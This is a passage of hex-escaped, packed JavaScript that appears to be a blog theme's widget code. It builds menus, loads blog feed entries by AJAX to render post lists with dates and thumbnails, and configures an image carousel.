29\x7b\x75\x20\x42\x3d\x31\x7a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x42\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x42\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x42\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x42\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x42\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x7a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x49\x28\x31\x69\x29\x7b\x75\x20\x4f\x3d\x2d\x31\x2c\x31\x79\x3d\x61\x5b\x31\x38\x5d\x2c\x51\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x69\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x49\x28\x29\x7b\x31\x67\x28\x75\x20\x55\x3d\x31\x69\x28\x56\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x58\x3d\x31\x69\x28\x56\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x62\x3d\x30\x2c\x57\x3d\x30\x3b\x57\x3c\x55\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x62\x3d\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x62\x29\x2c\x2d\x31\x21\x3d\x31\x62\x29\x3b\x57\x2b\x2b\x29\x7b\x31\x62\x2b\x2b\x7d\x3b\x4c\x28\x31\x78\x3d\x57\x2c\x31\x78\x3e\x4f\x26\x26\x28\x31\x79\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x51\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x78\x3c\x4f\x29\x7b\x32\x6f\x3d\x4f\x2d\x31\x78\x3b\x31\x67\x28\x75\x20\x57\x3d\x30\x3b\x57\x3c\x32\x6f\x3b\x57\x2b\x2b\x29\x7b\x31\x79\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x51\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x34\x6d\x2f\x34\x6c\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x79\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x31\x58\x2b\x61\x5b\x32\x39\x5d\x2b\x55\x2b\x61\x5b\x33\x30\x5d\x2c\x51\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x31\x58\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x67\x28\x75\x20\x57\x3d\x30\x3b\x57\x3c\x31\x78\x3b\x57\x2b\x2b\x29\x7b\x51\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x51\x2b\x3d\x55\x2b\x61\x5b\x33\x30\x5d\x2c\x4f\x3d\x31\x78\x7d\x29\x3b\x31\x67\x28\x75\x20\x31\x62\x3d\x30\x3b\x4f\x3e\x3d\x31\x62\x3b\x31\x62\x2b\x2b\x29\x7b\x31\x79\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x51\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x62\x26\x26\x28\x31\x79\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x51\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x69\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x51\x29\x2c\x31\x69\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x32\x6e\x28\x61\x5b\x34\x30\x5d\x29\x2c\x31\x69\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x69\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x49\x28\x29\x7b\x32\x6e\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x49\x28\x29\x7b\x75\x20\x31\x43\x3d\x24\x28\x56\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x69\x5d\x5d\x28\x7b\x32\x6a\x3a\x61\x5b\x34\x39\x5d\x2b\x31\x43\x2c\x32\x6b\x3a\x61\x5b\x32\x6c\x5d\x2c\x32\x72\x3a\x61\x5b\x32\x73\x5d\x2c\x32\x7a\x3a\x49\x28\x42\x29\x7b\x75\x20\x54\x3d\x61\x5b\x31\x38\x5d\x3b\x75\x20\x31\x6a\x3d\x61\x5b\x32\x68\x5d\x3b\x31\x67\x28\x75\x20\x47\x3d\x30\x3b\x47\x3c\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x47\x2b\x2b\x29\x7b\x31\x67\x28\x75\x20\x59\x3d\x30\x3b\x59\x3c\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x59\x2b\x2b\x29\x7b\x4c\x28\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x59\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x7b\x54\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x59\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x79\x7d\x7d\x3b\x75\x20\x31\x76\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x3b\x75\x20\x32\x78\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x3b\x75\x20\x32\x76\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x3b\x75\x20\x31\x6c\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x2c\x31\x68\x3d\x31\x6c\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x53\x3d\x31\x6c\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4e\x3d\x31\x6c\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x4c\x3d\x32\x64\x5b\x32\x67\x28\x31\x53\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x70\x5d\x2b\x31\x4e\x2b\x61\x5b\x32\x52\x5d\x2b\x31\x68\x3b\x75\x20\x31\x64\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x33\x67\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x3b\x75\x20\x31\x55\x3d\x24\x28\x61\x5b\x33\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x64\x29\x3b\x4c\x28\x31\x64\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x29\x3e\x2d\x31\x29\x7b\x75\x20\x51\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x61\x5b\x33\x66\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x3b\x75\x20\x4f\x3d\x51\x7d\x50\x7b\x4c\x28\x31\x64\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x3e\x2d\x31\x29\x7b\x75\x20\x31\x52\x3d\x31\x55\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x56\x5d\x29\x3b\x75\x20\x4f\x3d\x31\x52\x7d\x50\x7b\x75\x20\x4f\x3d\x33\x61\x7d\x7d\x3b\x31\x6a\x2b\x3d\x61\x5b\x33\x62\x5d\x2b\x54\x2b\x61\x5b\x33\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x64\x5d\x2b\x4f\x2b\x61\x5b\x33\x6c\x5d\x2b\x54\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x75\x5d\x2b\x31\x4c\x2b\x61\x5b\x33\x74\x5d\x2b\x54\x2b\x61\x5b\x33\x71\x5d\x7d\x3b\x31\x6a\x2b\x3d\x61\x5b\x33\x72\x5d\x3b\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x49\x28\x29\x7b\x75\x20\x55\x3d\x24\x28\x56\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x4c\x28\x55\x3d\x3d\x31\x43\x29\x7b\x24\x28\x56\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6a\x29\x3b\x24\x28\x61\x5b\x33\x6f\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x33\x70\x5d\x29\x3b\x24\x28\x61\x5b\x33\x6b\x5d\x29\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x30\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x32\x5a\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x49\x28\x29\x7b\x75\x20\x32\x63\x3d\x24\x28\x56\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x29\x2c\x31\x43\x3d\x24\x28\x56\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x69\x5d\x5d\x28\x7b\x32\x6a\x3a\x61\x5b\x34\x66\x5d\x2b\x32\x63\x2b\x61\x5b\x34\x64\x5d\x2b\x31\x43\x2c\x32\x6b\x3a\x61\x5b\x32\x6c\x5d\x2c\x32\x72\x3a\x61\x5b\x32\x73\x5d\x2c\x32\x7a\x3a\x49\x28\x42\x29\x7b\x75\x20\x54\x3d\x61\x5b\x31\x38\x5d\x3b\x75\x20\x31\x6a\x3d\x61\x5b\x32\x68\x5d\x3b\x31\x67\x28\x75\x20\x47\x3d\x30\x3b\x47\x3c\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x47\x2b\x2b\x29\x7b\x31\x67\x28\x75\x20\x59\x3d\x30\x3b\x59\x3c\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x59\x2b\x2b\x29\x7b\x4c\x28\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x59\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x7b\x54\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x59\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x79\x7d\x7d\x3b\x75\x20\x31\x76\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x3b\x75\x20\x32\x78\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x3b\x75\x20\x32\x76\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x3b\x75\x20\x31\x6c\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x2c\x31\x68\x3d\x31\x6c\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x53\x3d\x31\x6c\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4e\x3d\x31\x6c\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x4c\x3d\x32\x64\x5b\x32\x67\x28\x31\x53\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x70\x5d\x2b\x31\x4e\x2b\x61\x5b\x32\x52\x5d\x2b\x31\x68\x3b\x75\x20\x31\x64\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x33\x67\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x3b\x75\x20\x31\x55\x3d\x24\x28\x61\x5b\x33\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x64\x29\x3b\x4c\x28\x31\x64\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x29\x3e\x2d\x31\x29\x7b\x75\x20\x51\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x61\x5b\x33\x66\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x3b\x75\x20\x4f\x3d\x51\x7d\x50\x7b\x4c\x28\x31\x64\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x3e\x2d\x31\x29\x7b\x75\x20\x31\x52\x3d\x31\x55\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x56\x5d\x29\x3b\x75\x20\x4f\x3d\x31\x52\x7d\x50\x7b\x75\x20\x4f\x3d\x33\x61\x7d\x7d\x3b\x31\x6a\x2b\x3d\x61\x5b\x33\x62\x5d\x2b\x54\x2b\x61\x5b\x33\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x64\x5d\x2b\x4f\x2b\x61\x5b\x33\x6c\x5d\x2b\x54\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x75\x5d\x2b\x31\x4c\x2b\x61\x5b\x33\x74\x5d\x2b\x54\x2b\x61\x5b\x33\x71\x5d\x7d\x3b\x31\x6a\x2b\x3d\x61\x5b\x33\x72\x5d\x3b\x24\x28\x61\x5b\x33\x6d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x49\x28\x29\x7b\x75\x20\x55\x3d\x24\x28\x56\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x29\x3b\x4c\x28\x55\x3d\x3d\x32\x63\x29\x7b\x24\x28\x56\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6a\x29\x3b\x24\x28\x61\x5b\x33\x6f\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x33\x70\x5d\x29\x3b\x24\x28\x61\x5b\x33\x6b\x5d\x29\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x30\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x32\x5a\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x7a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x49\x28\x29\x7b\x75\x20\x32\x4a\x3d\x24\x28\x61\x5b\x34\x62\x5d\x29\x3b\x32\x4a\x5b\x61\x5b\x34\x61\x5d\x5d\x28\x7b\x33\x5a\x3a\x31\x73\x2c\x34\x63\x3a\x31\x73\x2c\x34\x65\x3a\x31\x73\x2c\x33\x59\x3a\x31\x73\x2c\x33\x58\x3a\x32\x4f\x2c\x33\x53\x3a\x31\x73\x2c\x33\x52\x3a\x31\x73\x2c\x33\x51\x3a\x5b\x61\x5b\x33\x57\x5d\x2c\x61\x5b\x33\x56\x5d\x5d\x2c\x34\x67\x3a\x7b\x30\x3a\x7b\x32\x61\x3a\x31\x7d\x2c\x34\x73\x3a\x7b\x32\x61\x3a\x31\x7d\x2c\x34\x72\x3a\x7b\x32\x61\x3a\x32\x7d\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x49\x28\x29\x7b\x24\x28\x61\x5b\x34\x75\x5d\x29\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x78\x5d\x29\x3b\x24\x28\x61\x5b\x34\x77\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x71\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x2c\x61\x5b\x34\x6a\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6f\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x49\x28\x32\x49\x2c\x48\x29\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x7d\x50\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x7d\x50\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x2c\x61\x5b\x31\x48\x5d\x29\x7d\x50\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x2c\x61\x5b\x31\x48\x5d\x29\x7d\x50\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6e\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x49\x28\x32\x49\x2c\x48\x29\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x7d\x50\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x7d\x50\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x33\x76\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x7a\x5d\x2c\x61\x5b\x31\x48\x5d\x29\x7d\x50\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x2c\x61\x5b\x31\x48\x5d\x29\x7d\x50\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x2c\x61\x5b\x31\x48\x5d\x29\x7d\x50\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x7a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x49\x28\x29\x7b\x24\x28\x61\x5b\x33\x77\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x49\x28\x29\x7b\x24\x28\x56\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x49\x28\x42\x2c\x31\x68\x29\x7b\x52\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x49\x28\x42\x2c\x31\x68\x29\x7b\x52\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x56\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x7a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x49\x28\x29\x7b\x75\x20\x32\x51\x3d\x24\x28\x61\x5b\x33\x4b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x32\x51\x29\x3b\x75\x20\x54\x3d\x24\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x54\x29\x3b\x24\x28\x61\x5b\x33\x4e\x5d\x29\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x24\x28\x56\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x3b\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x43\x5d\x5d\x28\x7b\x33\x42\x3a\x61\x5b\x33\x44\x5d\x2c\x33\x41\x3a\x61\x5b\x32\x5d\x2c\x33\x45\x3a\x31\x73\x7d\x29\x3b\x4c\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x35\x58\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x57\x7c\x35\x56\x7c\x35\x54\x7c\x35\x48\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x50\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x36\x67\x7c\x35\x55\x7c\x36\x68\x7c\x36\x77\x7c\x36\x48\x7c\x36\x47\x7c\x36\x46\x7c\x36\x45\x7c\x36\x44\x7c\x36\x43\x7c\x36\x42\x7c\x36\x41\x7c\x36\x7a\x7c\x36\x79\x7c\x36\x78\x7c\x36\x76\x7c\x36\x6a\x7c\x36\x75\x7c\x36\x74\x7c\x34\x7a\x7c\x35\x33\x7c\x35\x34\x7c\x34\x43\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x36\x6f\x7c\x34\x41\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x6b\x7c\x35\x46\x7c\x35\x47\x7c\x35\x64\x7c\x35\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x58\x7c\x34\x57\x7c\x35\x37\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x51\x7c\x34\x50\x7c\x34\x44\x7c\x34\x4e\x7c\x34\x4d\x7c\x34\x4c\x7c\x37\x30\x7c\x34\x4b\x7c\x34\x4a\x7c\x36\x33\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x45\x7c\x35\x62\x7c\x35\x35\x7c\x34\x52\x7c\x35\x63\x7c\x36\x39\x7c\x35\x72\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x37\x34\x7c\x35\x41\x7c\x38\x38\x7c\x35\x7a\x7c\x35\x79\x7c\x35\x78\x7c\x37\x36\x7c\x35\x77\x7c\x35\x76\x7c\x35\x75\x7c\x35\x74\x7c\x35\x73\x7c\x35\x71\x7c\x37\x35\x7c\x35\x65\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x6a\x7c\x36\x32\x7c\x35\x69\x7c\x34\x42\x7c\x35\x32\x7c\x35\x68\x7c\x35\